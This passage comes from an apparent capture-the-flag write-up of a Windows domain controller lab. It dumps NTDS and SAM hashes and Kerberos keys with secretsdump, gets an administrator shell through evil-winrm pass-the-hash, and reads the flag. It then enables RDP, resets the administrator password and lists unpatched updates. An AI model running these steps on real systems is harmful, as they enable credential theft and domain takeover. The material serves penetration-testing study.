-rwxrwxr-x 1 gen gen 49152 Jul 10 22:44 SAM.SAV
-rwxrwxr-x 1 gen gen 18083840 Jul 10 22:44 SYSTEM.SAV
3.3. Dumping Domain Hashes (T1003.003)
Let’s dump the hashes:
root@localhost:~# secretsdump.py -sam SAM.SAV -system SYSTEM.SAV -ntds ntds.dit local
Impacket v0.13.0.dev0+20250327.181549.7078e935 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0xeafd8ccae4277851fc8684b967747318
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2182eed0101516d0a206b98c579565e6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 76cf6bbf02e743fac12666e5a41342a7
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:9653b02d945329c7270525c4c2a69c67:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
FUSION-DC$:1000:aad3b435b51404eeaad3b435b51404ee:59b53b442df7da1ea13a19f824f7f95e:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:feabe44b40ad2341cdef1fd95297ef38:::
fusion.corp\lparker:1103:aad3b435b51404eeaad3b435b51404ee:5a2ed7b4bb2cd206cc884319b97b6ce8:::
fusion.corp\jmurphy:1104:aad3b435b51404eeaad3b435b51404ee:69c62e471cf61441bb80c5af410a17a3:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:4db79e601e451bea7bb01d0a8a1b5d2950992b3d2e3e750ab1f3c93f2110a2e1
Administrator:aes128-cts-hmac-sha1-96:c0006e6cbd625c775cb9971c711d6ea8
Administrator:des-cbc-md5:d64f8c131997a42a
FUSION-DC$:aes256-cts-hmac-sha1-96:18ef88dded4b0070d143c4a14a24fa5102a28597b0d4c6e49c81e17f18c2cc64
FUSION-DC$:aes128-cts-hmac-sha1-96:13f287ab06010508f627e1b844624a50
FUSION-DC$:des-cbc-md5:5e31e5d568fbd6b3
krbtgt:aes256-cts-hmac-sha1-96:82e655601984d4d9d3fee50c9809c3a953a584a5949c6e82e5626340df2371ad
krbtgt:aes128-cts-hmac-sha1-96:63bf9a2734e81f83ed6ccb1a8982882c
krbtgt:des-cbc-md5:167a91b383cb104a
fusion.corp\lparker:aes256-cts-hmac-sha1-96:4c3daa8ed0c9f262289be9af7e35aeefe0f1e63458685c0130ef551b9a45e19a
fusion.corp\lparker:aes128-cts-hmac-sha1-96:4e918d7516a7fb9d17824f21a662a9dd
fusion.corp\lparker:des-cbc-md5:7c154cb3bf46d904
fusion.corp\jmurphy:aes256-cts-hmac-sha1-96:7f08daa9702156b2ad2438c272f73457f1dadfcb3837ab6a92d90b409d6f3150
fusion.corp\jmurphy:aes128-cts-hmac-sha1-96:c757288dab94bf7d0d26e88b7a16b3f0
fusion.corp\jmurphy:des-cbc-md5:5e64c22554988937
[*] Cleaning up...
Now that we have administrator’s hash we could use this hash to authenticate to winrm:
root@localhost:~# evil-winrm -i $target -u administrator -H 9653b02d945329c7270525c4c2a69c67
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> tree /f
Folder PATH listing
Volume serial number is 82D1-EB4D
C:.
ÃÄÄÄ3D Objects
ÃÄÄÄContacts
ÃÄÄÄDesktop
³ flag.txt
³
ÃÄÄÄDocuments
ÃÄÄÄDownloads
ÃÄÄÄFavorites
³ ³ Bing.url
³ ³
³ ÀÄÄÄLinks
ÃÄÄÄLinks
³ Desktop.lnk
³ Downloads.lnk
³
ÃÄÄÄMusic
ÃÄÄÄPictures
ÃÄÄÄSaved Games
ÃÄÄÄSearches
ÀÄÄÄVideos
*Evil-WinRM* PS C:\Users\Administrator> type desktop\flag.txt
THM{f72988e57bfc1deeebf2115e10464d15}
4. Beyond Root
This is the beyond root section where additional post-exploitation and assessment are conducted as the system user after compromising the target.
4.1. Enabling RDP
Enable RDP & Enable the RDP firewall rule:
*Evil-WinRM* PS C:\Users\Administrator\Documents> Set-ItemProperty -Path "HKLM:\System\CurrentControlSet\Control\Terminal Server" -Name "fDenyTSConnections" -Value 0
*Evil-WinRM* PS C:\Users\Administrator\Documents> Enable-NetFirewallRule -DisplayGroup "Remote Desktop"
Connecting to RDP with the hash got an error:
root@localhost:~# xfreerdp3 /v:$target /u:administrator /pth:'9653b02d945329c7270525c4c2a69c67' +dynamic-resolution +clipboard

This is probably because RDP doesn’t accept an NTLM hash as the password.
To fix this, change the administrator’s password:
*Evil-WinRM* PS C:\Users\Administrator\Documents> net user administrator '@Password123!'
The command completed successfully.
4.2. System Information
C:\Users\Administrator> systeminfo
Host Name: FUSION-DC
OS Name: Microsoft Windows Server 2019 Standard Evaluation
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation
OS Configuration: Primary Domain Controller
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00431-10000-00000-AA137
Original Install Date: 3/3/2021, 3:20:50 AM
System Boot Time: 7/10/2025, 7:54:04 PM
System Manufacturer: Xen
System Model: HVM domU
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 79 Stepping 1 GenuineIntel ~2300 Mhz
BIOS Version: Xen 4.11.amazon, 8/24/2006
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory: 2,048 MB
Available Physical Memory: 593 MB
Virtual Memory: Max Size: 3,200 MB
Virtual Memory: Available: 1,695 MB
Virtual Memory: In Use: 1,505 MB
Page File Location(s): C:\pagefile.sys
Domain: fusion.corp
Logon Server: \\FUSION-DC
Hotfix(s): 7 Hotfix(s) Installed.
[01]: KB4601558
[02]: KB4512577
[03]: KB4535680
[04]: KB4577586
[05]: KB4580325
[06]: KB4601393
[07]: KB4601345
Network Card(s): 1 NIC(s) Installed.
[01]: AWS PV Network Device
Connection Name: Ethernet
DHCP Enabled: Yes
DHCP Server: 10.10.0.1
IP address(es)
[01]: 10.10.74.101
[02]: fe80::65d2:ac40:186a:ea10
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
4.3. Vulnerabilities
[-] Missing patches: 29
- KB: patches 1182 vulnerabilities
- KB4512578: patches 194 vulnerabilities
- KB5012170: patches 169 vulnerabilities
- KB5058392: patches 156 vulnerabilities
- KB4507419: patches 48 vulnerabilities
- KB5027536: patches 24 vulnerabilities
- KB5030178: patches 20 vulnerabilities
- KB5034273: patches 16 vulnerabilities
- KB4601887: patches 16 vulnerabilities
- KB4483452: patches 8 vulnerabilities
- KB4570505: patches 8 vulnerabilities
- KB5032337: patches 8 vulnerabilities
- KB5044089: patches 8 vulnerabilities
- KB4535101: patches 8 vulnerabilities
- KB4556441: patches 8 vulnerabilities
- KB5050182: patches 4 vulnerabilities
- KB5009718: patches 4 vulnerabilities
- KB5012328: patches 4 vulnerabilities
- KB4514601: patches 4 vulnerabilities
- KB5037034: patches 4 vulnerabilities
- KB5041017: patches 4 vulnerabilities
- KB4578966: patches 4 vulnerabilities
- KBRelease Notes: patches 2 vulnerabilities
- KB4558997: patches 1 vulnerability
- KB4519337: patches 1 vulnerability
- KB4465664: patches 1 vulnerability
- KB4477029: patches 1 vulnerability
- KB4516115: patches 1 vulnerability
- KB4487038: patches 1 vulnerability
[I] KB with the most recent release date
- ID: KB
- Release date: 20250613
[+] Done. Displaying 1909 of the 1909 vulnerabilities found.

4.4. Windows Defender Exclusions
4.5. Scheduled Tasks
C:\Users\Administrator> schtasks /query /fo LIST /v | findstr /V /I "Microsoft" | findstr "TaskName"
TaskName: \Amazon Ec2 Launch - Instance Initialization
TaskName: \CreateExplorerShellUnelevatedTask
C:\Users\Administrator> schtasks /query /TN "\CreateExplorerShellUnelevatedTask" /V /FO LIST
Folder: \
HostName: FUSION-DC
TaskName: \CreateExplorerShellUnelevatedTask
Next Run Time: N/A
Status: Running
Logon Mode: Interactive only
Last Run Time: 7/10/2025 8:05:09 PM
Last Result: 267009
Author: ExplorerShellUnelevated
Task To Run: C:\Windows\explorer.exe /NOUACCHECK
Start In: N/A
Comment: N/A
Scheduled Task State: Enabled
Idle Time: Disabled
Power Management:
Run As User: administrator
Delete Task If Not Rescheduled: Disabled
Stop Task If Runs X Hours and X Mins: 72:00:00
Schedule: Scheduling data is not available in this format.
Schedule Type: At system start up
Start Time: N/A
Start Date: N/A
End Date: N/A
Days: N/A
Months: N/A
Repeat: Every: N/A
Repeat: Until: Time: N/A
Repeat: Until: Duration: N/A
Repeat: Stop If Still Running: N/A